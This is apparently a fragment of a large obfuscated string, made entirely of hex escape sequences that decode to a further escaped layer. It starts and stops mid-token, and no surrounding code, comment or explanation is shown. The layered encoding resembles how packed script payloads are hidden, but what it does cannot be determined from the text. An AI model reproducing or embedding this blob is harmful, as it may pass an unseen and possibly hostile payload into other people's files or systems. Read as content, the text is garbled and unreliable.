5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x64\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x74\x5C\x64\x5C\x64\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x6A\x5C\x75\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x65\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x39\x5C\x73\x5C\x64\x5C\x64\x5C\x6A\x5C\x74\x5C\x64\x5C\x64\x5C\x6A\x5C\x73\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x64\x5C\x62\x5C\x63\x5C\x75\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x6F\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x6A\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x34\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x31\x67\x5C\x42\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x65\x5C\x39\x5C\x73\x5C\x64\x5C\x65\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x64\x5C\x62\x5C\x63\x5C\x75\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x6F\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x34\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x31\x67\x5C\x42\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x64\x5C\x64\x5C\x73\x5C\x64\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x64\x5C\x62\x5C\x63\x5C\x75\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x34\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x42\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x64\x5C\x6A\x5C\x46\x5C\x73\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x64\x5C\x64\x5C\x73\x5C\x64\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x65\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x6A\x5C\x75\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x65\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x39\x5C\x76\x5C\x74\x5C\x42\x5C\x70\x5C\x66\x5C\x6A\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x67\x5C\x6C\x5C\x73\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x65\x5C\x6A\x5C\x73\x5C\x62\x5C\x6B\x5C\x66\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x66\x5C\x67\x5C\x6C\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x50\x5C\x50\x5C\x42\x5C\x70\x5C\x66\x5C\x67\x5C\x6C\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x62\x5C\x6B\x5C\x63\x5C\x70\x5C\x66\x5C\x65\x5C\x6A\x5C\x71\x5C\x74\x5C\x66\x5C\x63\x5C\x6A\x5C\x70\x5C\x71\x5C\x76\x5C\x76\x5C\x6F\x5C\x67\x5C\x6B\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x66\x5C\x63\x5C\x6A\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x39\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6C\x5C\x39\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x65\x5C\x67\x5C\x73\x5C\x64\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x6B\x5C\x69\x5C\x69\x5C\x74\x5C\x64\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x63\x5C\x62\x5C\x73\x5C\x42\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x6C\x5C\x73\x5C\x64\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x65\x5C\x73\x5C\x64\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x63\x5C\x62\x5C\x73\x5C\x64\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x6C\x5C\x73\x5C\x64\x5C\x39\x5C\x6C\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x66\x5C\x63\x5C\x65\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x6C\x5C\x73\x5C\x64\x5C\x39\x5C\x6C\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x44\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x6C\x5C\x73\x5C\x64\x5C\x39\x5C\x6C\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x66\x5C\x63\x5C\x66\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x6C\x5C\x73\x5C\x64\x5C\x39\x5C\x6C\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x77\x5C\x6D\x5C\x62\x5C\x67\x5C\x67\x5C\x6D\x5C\x43\x5C\x6D\x5C\x6D\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x34\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x42\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x65\x5C\x73\x5C\x64\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x66\x5C\x63\x5C\x65\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x65\x5C\x73\x5C\x64\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x44\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x65\x5C\x73\x5C\x64\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x66\x5C\x63\x5C\x66\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x65\x5C\x73\x5C\x64\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x77\x5C\x6D\x5C\x62\x5C\x67\x5C\x6A\x5C\x6D\x5C\x43\x5C\x6D\x5C\x6D\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x34\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x42\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x66\x5C\x73\x5C\x64\x5C\x39\x5C\x66\x5C\x75\x5C\x64\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x75\x5C\x64\x5C\x39\x5C\x65\x5C\x74\x5C\x64\x5C\x64\x5C\x6C\x5C\x73\x5C\x64\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x75\x5C\x66\x5C\x63\x5C\x62\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x46\x5C\x49\x5C\x49\x5C\x66\x5C\x65\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x39\x5C\x66\x5C\x46\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x69\x5C\x75\x5C\x64\x5C\x39\x5C\x66\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x74\x5C\x64\x5C\x39\x5C\x66\x5C\x73\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x66\x5C\x73\x5C\x42\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x39\x5C\x66\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x66\x5C\x67\x5C\x65\x5C\x73\x5C\x64\x5C\x67\x5C\x6A\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x64\x5C\x6C\x5C\x46\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x64\x5C\x6C\x5C\x73\x5C\x64\x5C\x64\x5C\x6C\x5C\x68\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x64\x5C\x64\x5C\x6C\x5C\x73\x5C\x68\x5C\x69\x5C\x76\x5C\x76\x5C\x76\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x66\x5C\x67\x5C\x65\x5C\x73\x5C\x64\x5C\x67\x5C\x6A\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x63\x5C\x73\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x64\x5C\x64\x5C\x73\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x6B\x5C\x69\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x64\x5C\x64\x5C\x64\x5C\x73\x5C\x64\x5C\x64\x5C\x64\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x31\x34\x5C\x6F\x5C\x6E\x5C\x6F\x5C\x42\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x66\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x67\x5C\x39\x5C\x73\x5C\x42\x5C\x70\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x66\x5C\x69\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x67\x5C\x39\x5C\x73\x5C\x42\x5C\x70\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x74\x5C\x66\x5C\x67\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x42\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x68\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x63\x5C\x69\x5C\x71\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6C\x5C\x6A\x5C\x73\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x66\x5C\x6B\x5C\x67\x5C\x70\x5C\x71\x5C\x77\x5C\x66\x5C\x64\x5C\x63\x5C\x70\x5C\x71\x5C\x74\x5C\x42\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x31\x67\x5C\x66\x5C\x66\x5C\x62\x5C\x70\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6D\x5C\x43\x5C\x66\x5C\x67\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x43\x5C\x66\x5C\x67\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x66\x5C\x67\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x